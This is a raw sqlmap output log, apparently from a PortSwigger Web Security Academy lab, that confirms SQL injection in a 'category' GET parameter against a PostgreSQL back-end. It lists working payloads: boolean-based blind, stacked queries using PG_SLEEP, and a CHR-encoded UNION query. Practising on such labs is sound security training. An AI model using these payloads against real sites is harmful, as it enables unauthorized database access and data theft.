 [20:47:32] [INFO] target URL appears to have 3 columns in query
[20:47:35] [INFO] GET parameter 'category' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'category' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 38 HTTP(s) requests:
---
Parameter: category (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: category=Accessories' AND 6677=6677 AND 'sKLd'='sKLd

    Type: stacked queries
    Title: PostgreSQL > 8.1 stacked queries (comment)
    Payload: category=Accessories';SELECT PG_SLEEP(5)--

    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: category=Accessories' UNION ALL SELECT NULL,(CHR(113)||CHR(118)||CHR(118)||CHR(98)||CHR(113))||(CHR(115)||C
HR(74)||CHR(82)||CHR(99)||CHR(101)||CHR(78)||CHR(116)||CHR(69)||CHR(72)||CHR(77)||CHR(73)||CHR(70)||CHR(76)||CHR(117)||C
HR(116)||CHR(101)||CHR(90)||CHR(89)||CHR(79)||CHR(68)||CHR(114)||CHR(122)||CHR(114)||CHR(120)||CHR(104)||CHR(117)||CHR(8
8)||CHR(112)||CHR(112)||CHR(76)||CHR(102)||CHR(97)||CHR(72)||CHR(110)||CHR(73)||CHR(105)||CHR(102)||CHR(107)||CHR(99)||C
HR(108))||(CHR(113)||CHR(106)||CHR(118)||CHR(106)||CHR(113)),NULL-- -
---
[20:50:37] [INFO] the back-end DBMS is PostgreSQL
back-end DBMS: PostgreSQL
[20:50:37] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 15 times
[20:50:37] [INFO] fetched data logged to text files under 'C:\Users\Omicron\.sqlmap\output\acff1fcc1e9a05e2817324a900fb0
093.web-security-academy.net'

[*] shutting down at 20:50:37